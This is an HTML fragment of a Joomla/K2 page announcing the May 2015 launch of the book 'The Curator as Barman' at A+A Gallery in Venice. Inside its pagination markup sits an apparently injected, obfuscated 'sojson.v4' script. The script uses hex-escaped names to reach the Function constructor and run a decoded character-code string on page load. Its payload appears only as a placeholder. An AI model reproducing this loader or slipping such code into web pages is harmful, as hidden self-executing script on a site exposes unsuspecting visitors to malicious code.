<p>The book 'The Curator as Barman' will be launched at <br />Rob Pruitt Flea Market, A+A Gallery, May 5, 2015 (during Venice Biennale)<br /><a rel="nofollow" href="http://www.aplusa.it/rpfm/">http://www.aplusa.it/rpfm/</a></p>
<p>ISBN: 9788890125980<br>
Edition 500</p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 05 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul>
	<li class="pagination-start"><span class="pagenav">Start</span></li>
	<li class="pagination-prev"><span class="pagenav">Prev</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">2</a></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">3</a></li>		<li class="pagination-next"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">Next</a></li>
	<li class="pagination-end"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">End</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
		<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='dced7'></span></body>

    </html>
